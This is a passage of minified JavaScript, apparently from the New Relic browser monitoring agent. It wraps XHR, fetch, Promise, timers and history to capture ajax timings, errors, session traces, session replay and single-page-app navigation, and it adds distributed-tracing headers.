n.K7.sessionReplay:return(0,w.SR)(r)&&!!t;case n.K7.sessionTrace:return!!t;default:return!0}}}var A=i(6630),E=i(2614);class S extends T{static featureName=A.T;constructor(e){var t;super(e,A.T),this.setupInspectionEvents(e.agentIdentifier),t=e,p(u.Fw,(function(e,r){"string"==typeof e&&("/"!==e.charAt(0)&&(e="/"+e),t.runtime.customTransaction=(r||"http://custom.transaction")+e,(0,s.p)(u.Pl+u.Fw,[(0,c.t)()],void 0,void 0,t.ee))}),t),this.ee.on("api-send-rum",((e,t)=>(0,s.p)("send-rum",[e,t],void 0,this.featureName,this.ee))),this.importAggregator(e,(()=>i.e(478).then(i.bind(i,1983))))}setupInspectionEvents(e){const t=(t,r)=>{t&&(0,d.W)({agentIdentifier:e,timeStamp:t.timeStamp,loaded:"complete"===t.target.readyState,type:"window",name:r,data:t.target.location+""})};(0,b.sB)((e=>{t(e,"DOMContentLoaded")})),(0,b.GG)((e=>{t(e,"load")})),(0,b.Qr)((e=>{t(e,"navigate")})),this.ee.on(E.tS.UPDATE,((t,r)=>{(0,d.W)({agentIdentifier:e,type:"lifecycle",name:"session",data:r})}))}}var _=i(384);var N=i(2843),O=i(3878),I=i(782);class P extends T{static featureName=I.T;constructor(e){super(e,I.T),y.RI&&((0,N.u)((()=>(0,s.p)("docHidden",[(0,c.t)()],void 0,I.T,this.ee)),!0),(0,O.sp)("pagehide",(()=>(0,s.p)("winPagehide",[(0,c.t)()],void 0,I.T,this.ee))),this.importAggregator(e,(()=>i.e(478).then(i.bind(i,9917)))))}}class j extends T{static featureName=h.TZ;constructor(e){super(e,h.TZ),y.RI&&document.addEventListener("securitypolicyviolation",(e=>{(0,s.p)(h.xV,["Generic/CSPViolation/Detected"],void 0,this.featureName,this.ee)})),this.importAggregator(e,(()=>i.e(478).then(i.bind(i,8351))))}}var k=i(6774),C=i(3304);class L{constructor(e,t,r,n,i){this.name="UncaughtError",this.message="string"==typeof e?e:(0,C.A)(e),this.sourceURL=t,this.line=r,this.column=n,this.__newrelic=i}}function M(e){return K(e)?e:new L(void 0!==e?.message?e.message:e,e?.filename||e?.sourceURL,e?.lineno||e?.line,e?.colno||e?.col,e?.__newrelic)}function H(e){const t="Unhandled Promise Rejection: ";if(!e?.reason)return;if(K(e.reason)){try{e.reason.message.startsWith(t)||(e.reason.message=t+e.reason.message)}catch(e){}return M(e.reason)}const r=M(e.reason);return(r.message||"").startsWith(t)||(r.message=t+r.message),r}function D(e){if(e.error instanceof SyntaxError&&!/:\d+$/.test(e.error.stack?.trim())){const t=new L(e.message,e.filename,e.lineno,e.colno,e.error.__newrelic);return t.name=SyntaxError.name,t}return K(e.error)?e.error:M(e)}function K(e){return e instanceof Error&&!!e.stack}function U(e,t,r,i,o=(0,c.t)()){"string"==typeof e&&(e=new Error(e)),(0,s.p)("err",[e,o,!1,t,r.runtime.isRecording,void 0,i],void 0,n.K7.jserrors,r.ee)}var F=i(3496),W=i(993),B=i(3785);function G(e,{customAttributes:t={},level:r=W.p_.INFO}={},n,i,o=(0,c.t)()){(0,B.R)(n.ee,e,t,r,i,o)}function V(e,t,r,i,o=(0,c.t)()){(0,s.p)(u.Pl+u.hG,[o,e,t,i],void 0,n.K7.genericEvents,r.ee)}function z(e){p(u.eY,(function(t){return function(e,t){const r={};let i,o;(0,l.R)(54,"newrelic.register"),e.init.api.allow_registered_children||(i=()=>(0,l.R)(55));t&&(0,F.I)(t)||(i=()=>(0,l.R)(48,t));const a={addPageAction:(n,i={})=>{u(V,[n,{...r,...i},e],t)},log:(n,i={})=>{u(G,[n,{...i,customAttributes:{...r,...i.customAttributes||{}}},e],t)},noticeError:(n,i={})=>{u(U,[n,{...r,...i},e],t)},setApplicationVersion:e=>{r["application.version"]=e},setCustomAttribute:(e,t)=>{r[e]=t},setUserId:e=>{r["enduser.id"]=e},metadata:{customAttributes:r,target:t,get connected(){return o||Promise.reject(new Error("Failed to connect"))}}};i?i():o=new Promise(((n,i)=>{try{const o=e.runtime?.entityManager;let s=!!o?.get().entityGuid,c=o?.getEntityGuidFor(t.licenseKey,t.applicationID),u=!!c;if(s&&u)t.entityGuid=c,n(a);else{const d=setTimeout((()=>i(new Error("Failed to connect - Timeout"))),15e3);function l(r){(0,F.A)(r,e)?s||=!0:t.licenseKey===r.licenseKey&&t.applicationID===r.applicationID&&(u=!0,t.entityGuid=r.entityGuid),s&&u&&(clearTimeout(d),e.ee.removeEventListener("entity-added",l),n(a))}e.ee.emit("api-send-rum",[r,t]),e.ee.on("entity-added",l)}}catch(f){i(f)}}));const u=async(t,r,a)=>{if(i)return i();const u=(0,c.t)();(0,s.p)(h.xV,["API/register/".concat(t.name,"/called")],void 0,n.K7.metrics,e.ee);try{await o;const n=e.init.api.duplicate_registered_data;(!0===n||Array.isArray(n)&&n.includes(a.entityGuid))&&t(...r,void 0,u),t(...r,a.entityGuid,u)}catch(e){(0,l.R)(50,e)}};return a}(e,t)}),e)}class Z extends T{static featureName=k.T;constructor(e){var t;super(e,k.T),t=e,p(u.o5,((e,r)=>U(e,r,t)),t),function(e){p(u.bt,(function(t){e.runtime.onerror=t}),e)}(e),function(e){let t=0;p(u.k6,(function(e,r){++t>10||(this.runtime.releaseIds[e.slice(-200)]=(""+r).slice(-200))}),e)}(e),z(e);try{this.removeOnAbort=new AbortController}catch(e){}this.ee.on("internal-error",((t,r)=>{this.abortHandler&&(0,s.p)("ierr",[M(t),(0,c.t)(),!0,{},e.runtime.isRecording,r],void 0,this.featureName,this.ee)})),y.gm.addEventListener("unhandledrejection",(t=>{this.abortHandler&&(0,s.p)("err",[H(t),(0,c.t)(),!1,{unhandledPromiseRejection:1},e.runtime.isRecording],void 0,this.featureName,this.ee)}),(0,O.jT)(!1,this.removeOnAbort?.signal)),y.gm.addEventListener("error",(t=>{this.abortHandler&&(0,s.p)("err",[D(t),(0,c.t)(),!1,{},e.runtime.isRecording],void 0,this.featureName,this.ee)}),(0,O.jT)(!1,this.removeOnAbort?.signal)),this.abortHandler=this.#r,this.importAggregator(e,(()=>i.e(478).then(i.bind(i,5928))))}#r(){this.removeOnAbort?.abort(),this.abortHandler=void 0}}var q=i(8990);let X=1;function Y(e){const t=typeof e;return!e||"object"!==t&&"function"!==t?-1:e===y.gm?0:(0,q.I)(e,"nr@id",(function(){return X++}))}function J(e){if("string"==typeof e&&e.length)return e.length;if("object"==typeof e){if("undefined"!=typeof ArrayBuffer&&e instanceof ArrayBuffer&&e.byteLength)return e.byteLength;if("undefined"!=typeof Blob&&e instanceof Blob&&e.size)return e.size;if(!("undefined"!=typeof FormData&&e instanceof FormData))try{return(0,C.A)(e).length}catch(e){return}}}var Q=i(8139),ee=i(7836),te=i(3434);const re={},ne=["open","send"];function ie(e){var t=e||ee.ee;const r=function(e){return(e||ee.ee).get("xhr")}(t);if(void 0===y.gm.XMLHttpRequest)return r;if(re[r.debugId]++)return r;re[r.debugId]=1,(0,Q.u)(t);var n=(0,te.YM)(r),i=y.gm.XMLHttpRequest,o=y.gm.MutationObserver,a=y.gm.Promise,s=y.gm.setInterval,c="readystatechange",u=["onload","onerror","onabort","onloadstart","onloadend","onprogress","ontimeout"],d=[],f=y.gm.XMLHttpRequest=function(e){const t=new i(e),o=r.context(t);try{r.emit("new-xhr",[t],o),t.addEventListener(c,(a=o,function(){var e=this;e.readyState>3&&!a.resolved&&(a.resolved=!0,r.emit("xhr-resolved",[],e)),n.inPlace(e,u,"fn-",b)}),(0,O.jT)(!1))}catch(e){(0,l.R)(15,e);try{r.emit("internal-error",[e])}catch(e){}}var a;return t};function h(e,t){n.inPlace(t,["onreadystatechange"],"fn-",b)}if(function(e,t){for(var r in e)t[r]=e[r]}(i,f),f.prototype=i.prototype,n.inPlace(f.prototype,ne,"-xhr-",b),r.on("send-xhr-start",(function(e,t){h(e,t),function(e){d.push(e),o&&(p?p.then(v):s?s(v):(g=-g,m.data=g))}(t)})),r.on("open-xhr-start",h),o){var p=a&&a.resolve();if(!s&&!a){var g=1,m=document.createTextNode(g);new o(v).observe(m,{characterData:!0})}}else t.on("fn-end",(function(e){e[0]&&e[0].type===c||v()}));function v(){for(var e=0;e<d.length;e++)h(0,d[e]);d.length&&(d=[])}function b(e,t){return t}return r}var oe="fetch-",ae=oe+"body-",se=["arrayBuffer","blob","json","text","formData"],ce=y.gm.Request,ue=y.gm.Response,de="prototype";const le={};function fe(e){const t=function(e){return(e||ee.ee).get("fetch")}(e);if(!(ce&&ue&&y.gm.fetch))return t;if(le[t.debugId]++)return t;function r(e,r,n){var i=e[r];"function"==typeof i&&(e[r]=function(){var e,r=[...arguments],o={};t.emit(n+"before-start",[r],o),o[ee.P]&&o[ee.P].dt&&(e=o[ee.P].dt);var a=i.apply(this,r);return t.emit(n+"start",[r,e],a),a.then((function(e){return t.emit(n+"end",[null,e],a),e}),(function(e){throw t.emit(n+"end",[e],a),e}))})}return le[t.debugId]=1,se.forEach((e=>{r(ce[de],e,ae),r(ue[de],e,ae)})),r(y.gm,"fetch",oe),t.on(oe+"end",(function(e,r){var n=this;if(r){var i=r.headers.get("content-length");null!==i&&(n.rxSize=i),t.emit(oe+"done",[null,r],n)}else t.emit(oe+"done",[e],n)})),t}var he=i(7485);class pe{constructor(e){this.agentRef=e}generateTracePayload(t){const r=this.agentRef.loader_config;if(!this.shouldGenerateTrace(t)||!r)return null;var n=(r.accountID||"").toString()||null,i=(r.agentID||"").toString()||null,o=(r.trustKey||"").toString()||null;if(!n||!i)return null;var a=(0,e.ZF)(),s=(0,e.el)(),c=Date.now(),u={spanId:a,traceId:s,timestamp:c};return(t.sameOrigin||this.isAllowedOrigin(t)&&this.useTraceContextHeadersForCors())&&(u.traceContextParentHeader=this.generateTraceContextParentHeader(a,s),u.traceContextStateHeader=this.generateTraceContextStateHeader(a,c,n,i,o)),(t.sameOrigin&&!this.excludeNewrelicHeader()||!t.sameOrigin&&this.isAllowedOrigin(t)&&this.useNewrelicHeaderForCors())&&(u.newrelicHeader=this.generateTraceHeader(a,s,c,n,i,o)),u}generateTraceContextParentHeader(e,t){return"00-"+t+"-"+e+"-01"}generateTraceContextStateHeader(e,t,r,n,i){return i+"@nr=0-1-"+r+"-"+n+"-"+e+"----"+t}generateTraceHeader(e,t,r,n,i,o){if(!("function"==typeof y.gm?.btoa))return null;var a={v:[0,1],d:{ty:"Browser",ac:n,ap:i,id:e,tr:t,ti:r}};return o&&n!==o&&(a.d.tk=o),btoa((0,C.A)(a))}shouldGenerateTrace(e){return this.agentRef.init?.distributed_tracing?.enabled&&this.isAllowedOrigin(e)}isAllowedOrigin(e){var t=!1;const r=this.agentRef.init?.distributed_tracing;if(e.sameOrigin)t=!0;else if(r?.allowed_origins instanceof Array)for(var n=0;n<r.allowed_origins.length;n++){var i=(0,he.D)(r.allowed_origins[n]);if(e.hostname===i.hostname&&e.protocol===i.protocol&&e.port===i.port){t=!0;break}}return t}excludeNewrelicHeader(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!!e.exclude_newrelic_header}useNewrelicHeaderForCors(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!1!==e.cors_use_newrelic_header}useTraceContextHeadersForCors(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!!e.cors_use_tracecontext_headers}}var ge=i(9300),me=i(7295),ve=["load","error","abort","timeout"],be=ve.length,ye=(0,_.dV)().o.REQ,we=(0,_.dV)().o.XHR;const Re="X-NewRelic-App-Data";class xe extends T{static featureName=ge.T;constructor(e){super(e,ge.T),this.dt=new pe(e),this.handler=(e,t,r,n)=>(0,s.p)(e,t,r,n,this.ee);try{const e={xmlhttprequest:"xhr",fetch:"fetch",beacon:"beacon"};y.gm?.performance?.getEntriesByType("resource").forEach((t=>{if(t.initiatorType in e&&0!==t.responseStatus){const r={status:t.responseStatus},i={rxSize:t.transferSize,duration:Math.floor(t.duration),cbTime:0};Te(r,t.name),this.handler("xhr",[r,i,t.startTime,t.responseEnd,e[t.initiatorType]],void 0,n.K7.ajax)}}))}catch(e){}fe(this.ee),ie(this.ee),function(e,t,r,i){function o(e){var t=this;t.totalCbs=0,t.called=0,t.cbTime=0,t.end=A,t.ended=!1,t.xhrGuids={},t.lastSize=null,t.loadCaptureCalled=!1,t.params=this.params||{},t.metrics=this.metrics||{},e.addEventListener("load",(function(r){E(t,e)}),(0,O.jT)(!1)),y.lR||e.addEventListener("progress",(function(e){t.lastSize=e.loaded}),(0,O.jT)(!1))}function a(e){this.params={method:e[0]},Te(this,e[1]),this.metrics={}}function u(t,r){e.loader_config.xpid&&this.sameOrigin&&r.setRequestHeader("X-NewRelic-ID",e.loader_config.xpid);var n=i.generateTracePayload(this.parsedOrigin);if(n){var o=!1;n.newrelicHeader&&(r.setRequestHeader("newrelic",n.newrelicHeader),o=!0),n.traceContextParentHeader&&(r.setRequestHeader("traceparent",n.traceContextParentHeader),n.traceContextStateHeader&&r.setRequestHeader("tracestate",n.traceContextStateHeader),o=!0),o&&(this.dt=n)}}function d(e,r){var n=this.metrics,i=e[0],o=this;if(n&&i){var a=J(i);a&&(n.txSize=a)}this.startTime=(0,c.t)(),this.body=i,this.listener=function(e){try{"abort"!==e.type||o.loadCaptureCalled||(o.params.aborted=!0),("load"!==e.type||o.called===o.totalCbs&&(o.onloadCalled||"function"!=typeof r.onload)&&"function"==typeof o.end)&&o.end(r)}catch(e){try{t.emit("internal-error",[e])}catch(e){}}};for(var s=0;s<be;s++)r.addEventListener(ve[s],this.listener,(0,O.jT)(!1))}function l(e,t,r){this.cbTime+=e,t?this.onloadCalled=!0:this.called+=1,this.called!==this.totalCbs||!this.onloadCalled&&"function"==typeof r.onload||"function"!=typeof this.end||this.end(r)}function f(e,t){var r=""+Y(e)+!!t;this.xhrGuids&&!this.xhrGuids[r]&&(this.xhrGuids[r]=!0,this.totalCbs+=1)}function p(e,t){var r=""+Y(e)+!!t;this.xhrGuids&&this.xhrGuids[r]&&(delete this.xhrGuids[r],this.totalCbs-=1)}function g(){this.endTime=(0,c.t)()}function m(e,r){r instanceof we&&"load"===e[0]&&t.emit("xhr-load-added",[e[1],e[2]],r)}function v(e,r){r instanceof we&&"load"===e[0]&&t.emit("xhr-load-removed",[e[1],e[2]],r)}function b(e,t,r){t instanceof we&&("onload"===r&&(this.onload=!0),("load"===(e[0]&&e[0].type)||this.onload)&&(this.xhrCbStart=(0,c.t)()))}function w(e,r){this.xhrCbStart&&t.emit("xhr-cb-time",[(0,c.t)()-this.xhrCbStart,this.onload,r],r)}function R(e){var t,r=e[1]||{};if("string"==typeof e[0]?0===(t=e[0]).length&&y.RI&&(t=""+y.gm.location.href):e[0]&&e[0].url?t=e[0].url:y.gm?.URL&&e[0]&&e[0]instanceof URL?t=e[0].href:"function"==typeof e[0].toString&&(t=e[0].toString()),"string"==typeof t&&0!==t.length){t&&(this.parsedOrigin=(0,he.D)(t),this.sameOrigin=this.parsedOrigin.sameOrigin);var n=i.generateTracePayload(this.parsedOrigin);if(n&&(n.newrelicHeader||n.traceContextParentHeader))if(e[0]&&e[0].headers)s(e[0].headers,n)&&(this.dt=n);else{var o={};for(var a in r)o[a]=r[a];o.headers=new Headers(r.headers||{}),s(o.headers,n)&&(this.dt=n),e.length>1?e[1]=o:e.push(o)}}function s(e,t){var r=!1;return t.newrelicHeader&&(e.set("newrelic",t.newrelicHeader),r=!0),t.traceContextParentHeader&&(e.set("traceparent",t.traceContextParentHeader),t.traceContextStateHeader&&e.set("tracestate",t.traceContextStateHeader),r=!0),r}}function x(e,t){this.params={},this.metrics={},this.startTime=(0,c.t)(),this.dt=t,e.length>=1&&(this.target=e[0]),e.length>=2&&(this.opts=e[1]);var r,n=this.opts||{},i=this.target;"string"==typeof i?r=i:"object"==typeof i&&i instanceof ye?r=i.url:y.gm?.URL&&"object"==typeof i&&i instanceof URL&&(r=i.href),Te(this,r);var o=(""+(i&&i instanceof ye&&i.method||n.method||"GET")).toUpperCase();this.params.method=o,this.body=n.body,this.txSize=J(n.body)||0}function T(e,t){if(this.endTime=(0,c.t)(),this.params||(this.params={}),(0,me.iW)(this.params))return;let i;this.params.status=t?t.status:0,"string"==typeof this.rxSize&&this.rxSize.length>0&&(i=+this.rxSize);const o={txSize:this.txSize,rxSize:i,duration:(0,c.t)()-this.startTime};r("xhr",[this.params,o,this.startTime,this.endTime,"fetch"],this,n.K7.ajax)}function A(e){const t=this.params,i=this.metrics;if(!this.ended){this.ended=!0;for(let t=0;t<be;t++)e.removeEventListener(ve[t],this.listener,!1);t.aborted||(0,me.iW)(t)||(i.duration=(0,c.t)()-this.startTime,this.loadCaptureCalled||4!==e.readyState?null==t.status&&(t.status=0):E(this,e),i.cbTime=this.cbTime,r("xhr",[t,i,this.startTime,this.endTime,"xhr"],this,n.K7.ajax))}}function E(e,r){e.params.status=r.status;var i=function(e,t){var r=e.responseType;return"json"===r&&null!==t?t:"arraybuffer"===r||"blob"===r||"json"===r?J(e.response):"text"===r||""===r||void 0===r?J(e.responseText):void 0}(r,e.lastSize);if(i&&(e.metrics.rxSize=i),e.sameOrigin&&r.getAllResponseHeaders().indexOf(Re)>=0){var o=r.getResponseHeader(Re);o&&((0,s.p)(h.rs,["Ajax/CrossApplicationTracing/Header/Seen"],void 0,n.K7.metrics,t),e.params.cat=o.split(", ").pop())}e.loadCaptureCalled=!0}t.on("new-xhr",o),t.on("open-xhr-start",a),t.on("open-xhr-end",u),t.on("send-xhr-start",d),t.on("xhr-cb-time",l),t.on("xhr-load-added",f),t.on("xhr-load-removed",p),t.on("xhr-resolved",g),t.on("addEventListener-end",m),t.on("removeEventListener-end",v),t.on("fn-end",w),t.on("fetch-before-start",R),t.on("fetch-start",x),t.on("fn-start",b),t.on("fetch-done",T)}(e,this.ee,this.handler,this.dt),this.importAggregator(e,(()=>i.e(478).then(i.bind(i,3845))))}}function Te(e,t){var r=(0,he.D)(t),n=e.params||e;n.hostname=r.hostname,n.port=r.port,n.protocol=r.protocol,n.host=r.hostname+":"+r.port,n.pathname=r.pathname,e.parsedOrigin=r,e.sameOrigin=r.sameOrigin}const Ae={},Ee=["pushState","replaceState"];function Se(e){const t=function(e){return(e||ee.ee).get("history")}(e);return!y.RI||Ae[t.debugId]++||(Ae[t.debugId]=1,(0,te.YM)(t).inPlace(window.history,Ee,"-")),t}var _e=i(3738);function Ne(e){p(u.BL,(function(t=Date.now()){const r=t-y.WN;r<0&&(0,l.R)(62,t),(0,s.p)(h.XG,[u.BL,{time:r}],void 0,n.K7.metrics,e.ee),e.addToTrace({name:u.BL,start:t,origin:"nr"}),(0,s.p)(u.Pl+u.hG,[r,u.BL],void 0,n.K7.genericEvents,e.ee)}),e)}const{He:Oe,bD:Ie,d3:Pe,Kp:je,TZ:ke,Lc:Ce,uP:Le,Rz:Me}=_e;class He extends T{static featureName=ke;constructor(e){var t;super(e,ke),t=e,p(u.U2,(function(e){if(!(e&&"object"==typeof e&&e.name&&e.start))return;const r={n:e.name,s:e.start-y.WN,e:(e.end||e.start)-y.WN,o:e.origin||"",t:"api"};r.s<0||r.e<0||r.e<r.s?(0,l.R)(61,{start:r.s,end:r.e}):(0,s.p)("bstApi",[r],void 0,n.K7.sessionTrace,t.ee)}),t),Ne(e);if(!(0,R.V)(e.init))return void this.deregisterDrain();const r=this.ee;let o;Se(r),this.eventsEE=(0,Q.u)(r),this.eventsEE.on(Le,(function(e,t){this.bstStart=(0,c.t)()})),this.eventsEE.on(Ce,(function(e,t){(0,s.p)("bst",[e[0],t,this.bstStart,(0,c.t)()],void 0,n.K7.sessionTrace,r)})),r.on(Me+Pe,(function(e){this.time=(0,c.t)(),this.startPath=location.pathname+location.hash})),r.on(Me+je,(function(e){(0,s.p)("bstHist",[location.pathname+location.hash,this.startPath,this.time],void 0,n.K7.sessionTrace,r)}));try{o=new PerformanceObserver((e=>{const t=e.getEntries();(0,s.p)(Oe,[t],void 0,n.K7.sessionTrace,r)})),o.observe({type:Ie,buffered:!0})}catch(e){}this.importAggregator(e,(()=>i.e(478).then(i.bind(i,575))),{resourceObserver:o})}}var De=i(6344);class Ke extends T{static featureName=De.TZ;#n;#i;constructor(e){var t;let r;super(e,De.TZ),t=e,p(u.CH,(function(){(0,s.p)(u.CH,[],void 0,n.K7.sessionReplay,t.ee)}),t),function(e){p(u.Tb,(function(){(0,s.p)(u.Tb,[],void 0,n.K7.sessionReplay,e.ee)}),e)}(e),this.#i=e;try{r=JSON.parse(localStorage.getItem("".concat(E.H3,"_").concat(E.uh)))}catch(e){}(0,w.SR)(e.init)&&this.ee.on(De.G4.RECORD,(()=>this.#o())),this.#a(r)?(this.#n=r?.sessionReplayMode,this.#s()):this.importAggregator(this.#i,(()=>i.e(478).then(i.bind(i,6167)))),this.ee.on("err",(e=>{this.#i.runtime.isRecording&&(this.errorNoticed=!0,(0,s.p)(De.G4.ERROR_DURING_REPLAY,[e],void 0,this.featureName,this.ee))}))}#a(e){return e&&(e.sessionReplayMode===E.g.FULL||e.sessionReplayMode===E.g.ERROR)||(0,w.Aw)(this.#i.init)}#c=!1;async#s(e){if(!this.#c){this.#c=!0;try{const{Recorder:t}=await Promise.all([i.e(478),i.e(249)]).then(i.bind(i,8589));this.recorder??=new t({mode:this.#n,agentIdentifier:this.agentIdentifier,trigger:e,ee:this.ee,agentRef:this.#i}),this.recorder.startRecording(),this.abortHandler=this.recorder.stopRecording}catch(e){this.parent.ee.emit("internal-error",[e])}this.importAggregator(this.#i,(()=>i.e(478).then(i.bind(i,6167))),{recorder:this.recorder,errorNoticed:this.errorNoticed})}}#o(){this.featAggregate?this.featAggregate.mode!==E.g.FULL&&this.featAggregate.initializeRecording(E.g.FULL,!0):(this.#n=E.g.FULL,this.#s(De.Qb.API),this.recorder&&this.recorder.parent.mode!==E.g.FULL&&(this.recorder.parent.mode=E.g.FULL,this.recorder.stopRecording(),this.recorder.startRecording(),this.abortHandler=this.recorder.stopRecording))}}var Ue=i(3962);function Fe(e){const t=e.ee.get("tracer");function r(){}p(u.dT,(function(e){return(new r).get("object"==typeof e?e:{})}),e);const i=r.prototype={createTracer:function(r,i){var o={},a=this,d="function"==typeof i;return(0,s.p)(h.xV,["API/createTracer/called"],void 0,n.K7.metrics,e.ee),e.runSoftNavOverSpa||(0,s.p)(u.hw+"tracer",[(0,c.t)(),r,o],a,n.K7.spa,e.ee),function(){if(t.emit((d?"":"no-")+"fn-start",[(0,c.t)(),a,d],o),d)try{return i.apply(this,arguments)}catch(e){const r="string"==typeof e?new Error(e):e;throw t.emit("fn-err",[arguments,this,r],o),r}finally{t.emit("fn-end",[(0,c.t)()],o)}}}};["actionText","setName","setAttribute","save","ignore","onEnd","getContext","end","get"].forEach((t=>{p.apply(this,[t,function(){return(0,s.p)(u.hw+t,[(0,c.t)(),...arguments],this,e.runSoftNavOverSpa?n.K7.softNav:n.K7.spa,e.ee),this},e,i])})),p(u.PA,(function(){e.runSoftNavOverSpa?(0,s.p)(u.hw+"routeName",[performance.now(),...arguments],void 0,n.K7.softNav,e.ee):(0,s.p)(u.Pl+"routeName",[(0,c.t)(),...arguments],this,n.K7.spa,e.ee)}),e)}class We extends T{static featureName=Ue.TZ;constructor(e){if(super(e,Ue.TZ),Fe(e),!y.RI||!(0,_.dV)().o.MO)return;const t=Se(this.ee);Ue.tC.forEach((e=>{(0,O.sp)(e,(e=>{a(e)}),!0)}));const r=()=>(0,s.p)("newURL",[(0,c.t)(),""+window.location],void 0,this.featureName,this.ee);t.on("pushState-end",r),t.on("replaceState-end",r);try{this.removeOnAbort=new AbortController}catch(e){}(0,O.sp)("popstate",(e=>(0,s.p)("newURL",[e.timeStamp,""+window.location],void 0,this.featureName,this.ee)),!0,this.removeOnAbort?.signal);let n=!1;const o=new((0,_.dV)().o.MO)(((e,t)=>{n||(n=!0,requestAnimationFrame((()=>{(0,s.p)("newDom",[(0,c.t)()],void 0,this.featureName,this.ee),n=!1})))})),a=(0,x.s)((e=>{(0,s.p)("newUIEvent",[e],void 0,this.featureName,this.ee),o.observe(document.body,{attributes:!0,childList:!0,subtree:!0,characterData:!0})}),100,{leading:!0});this.abortHandler=function(){this.removeOnAbort?.abort(),o.disconnect(),this.abortHandler=void 0},this.importAggregator(e,(()=>i.e(478).then(i.bind(i,4393))),{domObserver:o})}}var Be=i(7378);const Ge={},Ve=["appendChild","insertBefore","replaceChild"];function ze(e){const t=function(e){return(e||ee.ee).get("jsonp")}(e);if(!y.RI||Ge[t.debugId])return t;Ge[t.debugId]=!0;var r=(0,te.YM)(t),n=/[?&](?:callback|cb)=([^&#]+)/,i=/(.*)\.([^.]+)/,o=/^(\w+)(\.|$)(.*)$/;function a(e,t){if(!e)return t;const r=e.match(o),n=r[1];return a(r[3],t[n])}return r.inPlace(Node.prototype,Ve,"dom-"),t.on("dom-start",(function(e){!function(e){if(!e||"string"!=typeof e.nodeName||"script"!==e.nodeName.toLowerCase())return;if("function"!=typeof e.addEventListener)return;var o=(s=e.src,c=s.match(n),c?c[1]:null);var s,c;if(!o)return;var u=function(e){var t=e.match(i);if(t&&t.length>=3)return{key:t[2],parent:a(t[1],window)};return{key:e,parent:window}}(o);if("function"!=typeof u.parent[u.key])return;var d={};function l(){t.emit("jsonp-end",[],d),e.removeEventListener("load",l,(0,O.jT)(!1)),e.removeEventListener("error",f,(0,O.jT)(!1))}function f(){t.emit("jsonp-error",[],d),t.emit("jsonp-end",[],d),e.removeEventListener("load",l,(0,O.jT)(!1)),e.removeEventListener("error",f,(0,O.jT)(!1))}r.inPlace(u.parent,[u.key],"cb-",d),e.addEventListener("load",l,(0,O.jT)(!1)),e.addEventListener("error",f,(0,O.jT)(!1)),t.emit("new-jsonp",[e.src],d)}(e[0])})),t}const Ze={};function qe(e){const t=function(e){return(e||ee.ee).get("promise")}(e);if(Ze[t.debugId])return t;Ze[t.debugId]=!0;var r=t.context,n=(0,te.YM)(t),i=y.gm.Promise;return i&&function(){function e(r){var o=t.context(),a=n(r,"executor-",o,null,!1);const s=Reflect.construct(i,[a],e);return t.context(s).getCtx=function(){return o},s}y.gm.Promise=e,Object.defineProperty(e,"name",{value:"Promise"}),e.toString=function(){return i.toString()},Object.setPrototypeOf(e,i),["all","race"].forEach((function(r){const n=i[r];e[r]=function(e){let i=!1;[...e||[]].forEach((e=>{this.resolve(e).then(a("all"===r),a(!1))}));const o=n.apply(this,arguments);return o;function a(e){return function(){t.emit("propagate",[null,!i],o,!1,!1),i=i||!e}}}})),["resolve","reject"].forEach((function(r){const n=i[r];e[r]=function(e){const r=n.apply(this,arguments);return e!==r&&t.emit("propagate",[e,!0],r,!1,!1),r}})),e.prototype=i.prototype;const o=i.prototype.then;i.prototype.then=function(...e){var i=this,a=r(i);a.promise=i,e[0]=n(e[0],"cb-",a,null,!1),e[1]=n(e[1],"cb-",a,null,!1);const s=o.apply(this,e);return a.nextPromise=s,t.emit("propagate",[i,!0],s,!1,!1),s},i.prototype.then[te.Jt]=o,t.on("executor-start",(function(e){e[0]=n(e[0],"resolve-",this,null,!1),e[1]=n(e[1],"resolve-",this,null,!1)})),t.on("executor-err",(function(e,t,r){e[1](r)})),t.on("cb-end",(function(e,r,n){t.emit("propagate",[n,!0],this.nextPromise,!1,!1)})),t.on("propagate",(function(e,r,n){this.getCtx&&!r||(this.getCtx=function(){if(e instanceof Promise)var r=t.context(e);return r&&r.getCtx?r.getCtx():this})}))}(),t}const Xe={},Ye="setTimeout",$e="setInterval",Je="clearTimeout",Qe="-start",et=[Ye,"setImmediate",$e,Je,"clearImmediate"];function tt(e){const t=function(e){return(e||ee.ee).get("timer")}(e);if(Xe[t.debugId]++)return t;Xe[t.debugId]=1;var r=(0,te.YM)(t);return r.inPlace(y.gm,et.slice(0,2),Ye+"-"),r.inPlace(y.gm,et.slice(2,3),$e+"-"),r.inPlace(y.gm,et.slice(3),Je+"-"),t.on($e+Qe,(function(e,t,n){e[0]=r(e[0],"fn-",null,n)})),t.on(Ye+Qe,(function(e,t,n){this.method=n,this.timerDuration=isNaN(e[1])?0:+e[1],e[0]=r(e[0],"fn-",this,n)})),t}const rt={};function nt(e){const t=function(e){return(e||ee.ee).get("mutation")}(e);if(!y.RI||rt[t.debugId])return t;rt[t.debugId]=!0;var r=(0,te.YM)(t),n=y.gm.MutationObserver;return n&&(window.MutationObserver=function(e){return this instanceof n?new n(r(e,"fn-")):n.apply(this,arguments)},MutationObserver.prototype=n.prototype),t}const{TZ:it,d3:ot,Kp:at,$p:st,wW:ct,e5:ut,tH:dt,uP:lt,rw:ft,Lc:ht}=Be;class pt extends T{static featureName=it;constructor(e){if(super(e,it),Fe(e),!y.RI)return;try{this.removeOnAbort=new AbortController}catch(e){}let t,r=0;const n=this.ee.get("tracer"),o=ze(this.ee),a=qe(this.ee),u=tt(this.ee),d=ie(this.ee),l=this.ee.get("events"),f=fe(this.ee),h=Se(this.ee),p=nt(this.ee);function g(e,t){h.emit("newURL",[""+window.location,t])}function m(){r++,t=window.location.hash,this[lt]=(0,c.t)()}function v(){r--,window.location.hash!==t&&g(0,!0);var e=(0,c.t)();this[ut]=~~this[ut]+e-this[lt],this[ht]=e}function b(e,t){e.on(t,(function(){this[t]=(0,c.t)()}))}this.ee.on(lt,m),a.on(ft,m),o.on(ft,m),this.ee.on(ht,v),a.on(ct,v),o.on(ct,v),this.ee.on("fn-err",((...t)=>{t[2]?.__newrelic?.[e.agentIdentifier]||(0,s.p)("function-err",[...t],void 